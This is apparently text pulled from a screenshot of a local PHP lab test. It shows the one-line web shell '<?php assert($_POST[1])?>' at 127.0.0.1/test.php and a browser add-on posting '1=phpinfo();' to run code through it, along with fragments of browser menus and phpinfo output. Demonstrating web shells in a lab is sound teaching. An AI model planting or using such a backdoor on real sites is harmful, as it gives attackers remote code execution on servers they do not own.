 <?php assert($_POST[1])?>
127.0.0.1/test.php
百度 火狐官方站点 京东商城 JD 京东商城 JD 京东商城 京东商城 火狐官方
PHP Version 5.4.45
System Windows NT DESKTOP-8IBFP
i586
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储
Encoding SQL XSS Other
URL http://127.0.0.1/test.php
URL
Post data Referer User Agent Cookies Clear All
1=phpinfo();